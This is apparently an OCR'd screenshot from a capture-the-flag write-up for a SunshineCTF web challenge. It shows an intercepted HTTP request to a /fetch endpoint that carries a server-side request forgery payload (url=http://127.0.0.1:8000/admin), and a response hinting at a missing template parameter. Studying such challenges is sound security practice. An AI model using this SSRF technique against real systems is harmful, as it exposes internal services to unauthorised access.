 Request
Pretty Raw Hex \n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Allow: true
10 Origin: https://wormhole.sunshinectf.games
11 Referer: https://wormhole.sunshinectf.games/fetch
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=http://127.0.0.1:8000/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
SPACE FORGE Home SSRF Tool
You're trying to access /admin but forgot the ?
template= parameter.
SSRF TESTING
TOOL